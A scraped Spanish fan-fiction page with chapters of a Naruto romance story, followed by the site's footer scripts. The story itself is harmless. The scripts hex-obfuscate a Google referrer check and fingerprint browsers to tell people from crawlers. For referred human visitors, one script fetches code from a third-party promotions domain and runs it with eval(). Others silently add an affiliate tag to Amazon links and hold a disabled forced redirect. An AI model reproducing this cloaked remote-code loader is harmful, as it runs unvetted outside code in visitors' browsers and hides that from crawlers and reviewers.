<br></br>sasuke : sakura vamonos a casa <br></br>en el camino hinata y naruto caminaron con mucha calma <br></br>naruto : (que le dire , si le digo que me puse celoso de sasuke talvez piense que soy un tonto ,ha no no le puedo preguntar )<br></br>hinata : (naruto luse algo preocupado )naruto<br></br>naruto : que <br></br>hinata : naruto estas bien te vez algo extraño<br></br>naruto : no hestoy bien hinata <br></br>hinata : naruto es por sasuke <br></br>naruto : he no hinata nada de eso <br></br>hinata : por que si es eso entre sasuke y yo no pasa nada <br></br>naruto : enserio<br></br>hinata : enserio<br></br>naruto : oye hinata <br></br>hinata : que susede<br></br>naruto : dime en la academia ninja sentias algo por sasuke<br></br>hinata : pues para serte sincera no el unico que me gustaba eras tu<br></br>naruto : (ha valla por un momento me senti algo celoso )<br></br>hinata : sabes naruto grasias a ti me hize mas fuerte <br></br>naruto : que quieres decir <br></br>hinata : bueno es que siempre te admire y en los examenes chunin quise que todos vieran a la verdadera hinata <br></br>naruto : la verdadera hinata <br></br>hinata : si alguien fuerte <br></br>naruto : ha hinata <br></br>hinata tomo la mano de naruto y caminaron hasta la casa de hinata<br></br>hinata : hay no no puede ser <br></br>naruto : que susede <br></br>hinata : se me calleron mis llaves<br></br>naruto : y no puedes entrar <br></br>hinata : no , na hay nadie dentro <br></br>naruto : y hanabi<br></br>hinata : en su primer mision , no esta <br></br>naruto : y si te quedas en mi casa<br></br>hinata : enserio<br></br>naruto : si <br></br>hinata : grasias naruto<br></br>sakura : sasuke dime que paso entre hinata y tu hoy <br></br>sasuke : nada por que preguntas<br></br>sakura : por nada en especial<br></br>sasuke : por que quieres saber <br></br>sakura : no solo te quize preguntar<br></br>sasuke : acaso tienes celos de hinata <br></br>sakura : claro que no como puedes pensar eso<br></br>sasuke : y entonses por que esa inseguridad tuya<br></br>sakura :por que no quiero volver a sufrir de nuevo<br></br>sasuke abrazo por la espalda a sakura dulcemente <br></br>sakura : sasuke<br></br>sasuke : sakura no dudes de el amor que tengo hacia ti ahora eres lo mas importante que tengo en la vida y daria mi vida por ti sin importar que <br></br>sakura : sasuke te amo<br></br>sasuke : yo igual asi que sacate esas ideas raras de la cabeza de una vez quieres<br></br>sakura : sasuke si tienes razon perodoname<br></br>sasuke : es mejor dormirnos ahora sakura<br></br>sakura: sasuke abrazame por favor<br></br>sasuke : si sakura<br></br>sasuke y sakura se abrazaron hasta quedarse dormidos <br></br>sasuke soñaba con el dia en que por fin sakura seria su esposa y sakura soñaba con sasuke a su lado </p><p>naruto : ya llegamos hinata este es mi departamento<br></br>hinata : grasias naruto<br></br>naruto : pasa estas en tu casa <br></br>hinata : naruto si quieres puedo hasete algo de cenar<br></br>naruto : no yo hare la cena hinata después de todo me has enseñado bien a preparar comida<br></br>hinata : naruto pero yo<br></br>naruto : no hinata pero nada ,voy a haserte la cena pero debo ir a la tienda a comprar algunas cosas <br></br>hinat : no quieres que yo vaya <br></br>naruto : no tu quedate aquí y descansa <br></br>hinata : ha si<br></br>naruto : bueno sacare algo de ropa para ti <br></br>hinata : no es neseario <br></br>naruto : ten ponte esto<br></br>hinata : pero es tu camiseta de cuando eramos niños <br></br>naruto : bueno es que ya me queda muy chica , ademas creeo que se veria mejor en ti<br></br>hinata : (sonrojada ) grasias <br></br>naruto : bueno me voy en un momento regreso<br></br>después de eso naruto fue a la tienda y mientras tanto hinata empezo a limpiar el lugar , después de un rato naruto regreso<br></br>naruto : hinata ya llege <br></br>hinata : hola naruto <br></br>naruto :valla hinata tu limpiaste <br></br>hinata : si<br></br>naruto : valla definitivamente seras mi esposa<br></br>hinata : (muy roja ) naruto yo<br></br>naruto : bien es hora de hacer la cena en un momento la preparo<br></br>hinata : no quiere que te ayude <br></br>naruto : hinata tu eres mi invitada<br></br>depes de haser la cena y cenar naruto y hinata se preparaban para dormir</p><p>naruto : bien yo me dormire en el sillon tu duerme en mi cama hinata <br></br>hinata : si<br></br>en esa noche hinata soño con orochimaru <br></br>( el sueño de hinata ) <br></br>hinata : naruto <br></br>naruto : hinata te quiero<br></br>orochimaru : acabare con tigo naruto<br></br>hinata : no naruto cuidado</p><a href="https://fanfic.es/#1">Volver al index</a><a name="12"></a>Orochimaru busca nuevas aliadas by drancodespertando de su sueño hinata fue a ver a naruto <br></br>hinata : naruto ,naruto<br></br>naruto : que susede hinata pasa algo malo <br></br>hinata : (llorando y a la vez muy feliz de ver a naruto) naruto<br></br>naruto : te sucedió algo hinata ( valla tal vez soño algo desagradable )<br></br>hinat : naruto estas bien <br></br>naruto : hinata tranquila estoy bien y tu <br></br>hinata : solo fue un sueño ,que alivio<br></br>naruto : hinata estas temblando <br></br>hinata : naruto yo tube un sueño donde orochimaru te te<br></br>naruto : (naruto abrazo a hinata para tranquilisarla ) hinata no dejare que nada malo te pase jamas<br></br>hinata : naruto<br></br>naruto : ahora ven volvamos a dormir <br></br>hinata :naruto no pudo dormir <br></br>naruto : y si nos dormimos juntos <br></br>hinata : si<br></br>naruto : hinata estas dormida<br></br>hinata : no estoy despierta<br></br>naruto : hinata no dejare que te lastimen ,es una promesa <br></br>hinata : enserio<br></br>naruto : si por que tu seras la esposa del hokage <br></br>hinata : naruto<br></br>naruto y hinata se acurrucaron en la cama juntos <br></br>al la mañana siguiente el hokage llamo a ino,sai,shino,kiba,tenten,lee,sakura,sasuke,hinata y naruto <br></br>voy a mandarlos a diferentes aldeas<br></br>inoy shinoustedes iran a la aldea de la areana<br></br>sai y kiba ustedes iran a la aldea de la lluvia <br></br>ten ten y lee ustedes iran a la aldea del agua <br></br>hinata y naruto ustede iran al la aldea de las olas<br></br>sasuke y sakura ustedes junto con naruto y hinata deacuerdo<br></br>sakura : pero por que solo a esas areas <br></br>hokage : se dise que se ha visto a orochimaru por esas areas bueno solo les dire que se queden una semana solo una entendido<br></br>naruto : si si me encuanto con orochimaru se va a meter en problemas<br></br>sasuke : entonses debemos ir con hinata y naruto a ese lugar cierto<br></br>hokage : deben de partir de inmediato<br></br>naruto : esta misión será muy emocionante<br></br>hinata : (pero no quien que mi sueño se haga realidad ) naruto<br></br>sasuke : viste algo hinata <br></br>hinata : no nada <br></br>sakura : (ha por que sasuke le esta hablando a hinata , ha pero debo controlar mis celos)<br></br>naruto : (ha sasuke pierde el tiempo si quiere con hinata por que ella es novia del mejor osea yo )<br></br>hinata : ha esperen no sienten algo extraño <br></br>naruto : como que <br></br>sasuke : acaso no lo sientes <br></br>sakura : será mejor que salgan de una buena vez<br></br>karin : valla vaya miren a quien tenemos aquí<br></br>itachi : valla la mayoría de ellos son unos perdedores <br></br>karin : si es cierto tienes razón itachi<br></br>orochimaru : itachi ,karin no esta bien juzgar a algunos como ineptos además ya saben que venimos a verificar <br></br>karin : si orochimaru pero<br></br>itachi : pero que karin<br></br>karin : es que esa frente no me deja ver bien<br></br>sakura : a quien te refieres con eso dejada<br></br>karin : que dijiste <br></br>sakura : lo que oíste karin (ha como la detesto si cree que le voy a dejar a sasuke se equivoca )<br></br>orochimru : vaya hey tu la del cabello largo quien eres me interesas <br></br>naruto : todo lo que quieras con hinata con migo <br></br>orochimaru : vaya así que tu nombre es hinata un lindo nombre no hinata <br></br>hinata : (no debo de dejar que el sueño de ayer me atormente debo ser valiente ) y si así es que<br></br>orochimaru : valla veo que eres valiente ,verdad <br></br>sasuke : acaso ahora quiere a hinata de su lado <br></br>naruto : hey que quieres con hinata <br></br>orochimaru : hinata de clan hyuuga que interesante eres veo que eres alguien especial <br></br>sakura : que diablos quieren aquí <br></br>karin : pues estamos buscando aliados y te diré que acabamos de encontrar a dos <br></br>itachi : si y los que escogimos vendrán con nosotros <br></br>hinata : que quieres decir <br></br>orochimaru : que hemos venido por ti hinata y por alguien mas y ese alguien no eres tu sasuke lo siento <br></br>sasuke : ha maldito miserable<a href="https://fanfic.es/#1">Volver al index</a><a name="13"></a>Karin vs Hinata by dranco<p>itachi : (que demonios hacemos aquí)karin<br></br>orochimaru : itachi no digas nada debemos ver como pelean dos de estos cuatro bien<br></br>itachi : pero<br></br>mientras tanto karin quería provocar a hinata<br></br>karin : hey tu la del clan hyuuga vamos pelea<br></br>hinata : para tu información mi nombre es hinata hyuuga y apréndetelo de una vez<br></br>orochimaru : valla esta chica tiene mucho valor impresionante<br></br>Mientras karin se distraía en la batalla viendo a orochimaru hinata bloqueo todo su chakra asiendo así que ya no pudiera usar ninguna jutsu <br></br>orochimaru : no puedo creer que ya este derrotada karin ( definitivamente haré que se una a mi)<br></br>itachi : orochimaru y que piensas de la chica del cabello rosa <br></br>orochimaru (bueno ella por otro lado también me interesa además quien la entreno fue mi antigua compañera no , así que debe de ser fuerte)<br></br>itachi : entonces <br></br>en la batalla de karin vs. hinata <br></br>karin : diablos no me dijieron que esta chica era tan fuerte<br></br>hinata : ha (no se como sakura enfrento a karin sin decirle sus verdades)<br></br>orochimaru : karin vamos <br></br>itachi: acaso ya perdiste karin<br></br>naruto : vamos hinata tu puedes<br></br>hinata : si es cierto<br></br>orochimaru : karin vamonos ya<br></br>karin : pero <br></br>orochimaru : karin vamonos<br></br>itachi : naruto ,sasuke,sakura y por supuesto hinata no veremos muy pronto adiós<br></br>naruto : que acaba de pasar <br></br>hinata : ha casi la vencía <br></br>sakura : además karin no es tan resistente que querian con nosotros<br></br>naruto : demonios se escapo de nuevo<br></br>hinata : ya no importa<br></br>naruto : hinata estas bien estas herida<br></br>hinata : ha yo estoy bien <br></br>sakura : (que querían acaso piensan llevarse a uno de nosotros acaso podrá ser naruto)<br></br>hinata : ha ay que seguir<br></br>naruto : bien <br></br>sasuke: (molesto)<br></br>sakura : que sucede sasuke <br></br>sasuke : ha no puede ser se volvió a escapar y no hicimos nada <br></br>hinata : no se preocupen además les aseguro que volverá muy pronto</p><p>naruto : ha por fin llegamos <br></br>sasuke : hubiéramos tardado menos si no hubiéramos descansado<br></br>sakura : ha espero que no empiecen<br></br>sasuke : el que empieza es naruto no yo<br></br>sakura : bueno como sea<br></br>hinata vio a algien que los espiaba y salio corriendo del lugar lo mas lejos que pudo hacia un pequeño bosque <br></br>sasuke : hay que seguir a hinata<br></br>naruto : sakura adelantate <br></br>en el bosque hinata no sabia que sakura estaba cerca de ella y siguiendo, pero al mismo tiempo orochimaru se movía rápido<br></br>Hinata : vaya al parecer no era nadie<br></br>orochimaru : acaso me buscabas <br></br>hinata : no te acerques <br></br>orochimaru : tengo razón en eso<br></br>hinata : no la tienes <br></br>orochimaru : en tu interior en el fondo de tu corazon , te siente sola confundida , triste ,y herida <br></br>Hinata : no pero antes sola ser así, sola ser tímida ,débil, confundida ,pero ya no soy así mi verdadero yo salí a la luz cuando pele contra neji y decidí no huir ese día perdí la batalla pero así mismo me hizo mas fuerte<br></br>orochimaru : lo se hinata , pero dime acaso tu padre te toma encuentra <br></br>hinata : que<br></br>orochimaru : no me equivoco o si<br></br>hinata : ya basta que es lo que quieres <br></br>orochimaru : sabes que es lo que quiero no <br></br>hinata : acaso quieres a naruto<br></br>orochimaru : cerca pero no , en realidad es a ti <br></br>hinata : yo pero por que yo <br></br>orochimaru : así es a ti y a la chica del cabello rosa como se llamaba ,ha si y también quiero a sakura <br></br>hinata : pero por que <br></br>orochimaru : ya te lo dije quiero a mas aliados fuertes ,únete a mi y liberare a la verdadera hinata que encierras<br></br>hinata : te equivocas aquí esta la verdadera hinata <br></br>orochimaru : no esa no es la verdadera hinata <br></br></p><a href="https://fanfic.es/#1">Volver al index</a><a name="14"></a>Orochimaru Obtiene Una Nueva Aliada by drancosakura : (por que diablos no se esfuma ese tonto<br></br>hinata : la verdadera hinata , es la que estas viendo aquí<br></br>orochimaru : ha ya sal sakura se que estas ahí<br></br>sakura : me descubrió<br></br>orochimaru aprovecho la distracción de hinata para morderla del cuello <br></br>hinata : ha que me has echo<br></br>orochimaru : es un pequeño obsequio solo para ti<br></br>sakura : hinata estas bien<br></br>orochimaru : tu también quieres un premio pues te lo daré <br></br>orochimaru se aserco y mordió a sakura en el cuello <br></br>sakura : orochimaru pagaras por esto<br></br>hinata : (donde estoy ,acaso morí, no esperen esa soy yo cuando era niña mi madre murió para salvarme la vida ,por que desobedecí indicaciones que me había dicho ,si pudiera salvar a mi madre , si tan solo pudiera regresar el tiempo)<br></br>sakura : (sasuke por favor ayúdame ,sasuke no te vallas espera por favor no me dejes sasuke ,no,que raro sentí como si quisiera cambiar el sentimiento de amor por odio ,pero no puedo no debo hace eso)<br></br>mientras tanto sasuke y naruto buscaban desesperadamente a sakura y a hinata y cuando fueron al bosque notaron que tenían la marca de maldición que orochimaru le había puesto a sasuke.<br></br>Naruto : donde podrá estar hinata <br></br>Sasuke : de seguro esta bien sakura fue tras ella <br></br>Naruto : pero tengo un mal presentimiento no se por que <br></br>Orochimaru : si sobreviven vendan hacia a mi como sasuke <br></br>Sakura y hinata aun inconscientes podían escuchar lo que decía orochimaru<br></br>Naruto : hinata <br></br>Sasuke : sakura donde están respondan por favor <br></br>En ese momento hinata estaba hablando consigo misma <br></br>Hinata : que es esto<br></br>La otra hinata : es tu debilidad <br></br>Hinata : mi debilidad<br></br>La otra hinata : si , aunque aparentes ser fuerte ,no lo eres<br></br>Hinata : no es cierto , te equivocas<br></br>La otra hinata : no , no me equivoco y lo sabes ,tal vez si eres fuerte pero eso ,no te importa solo quieres que tu padre reconozca que eres fuerte <br></br>Hinata : quien eres <br></br>La otra hinata : yo soy tu otro yo <br></br>Hinata : y que quieres <br></br>La otra hinata : sabes que orochimaru te dijo la verdad <br></br>Hinata : que quieres decir con eso<br></br>La otra hinata : que naruto nunca se dio cuenta de lo que sentías por el no es así<br></br>Hinata :no no es cierto <br></br>La otra hinata : sabes que nunca se dio cuenta de que a ti te gustaba el verdad ,hasta que sasuke le dijo todo por que no tuviste el valor de decir la verdad sobre lo que sentías por el <br></br>Hinata : pero<br></br>La otra hinata : pero si te unes a orochimaru te aseguro 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1"><span class="__cf_email__" data-cfemail="1f7d766b7a737c776a675f667e777070317a6c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#debcb7aabbb2bdb6aba69ea7bfb6b1b1f0bbad"><span class="__cf_email__" data-cfemail="fd9f948998919e958885bd849c959292d3988e">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=59611&from=fanfic.es&id=809')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7d1f120914171213111413183d1a101c1411531e1210" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=NaruHina+by+dranco", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
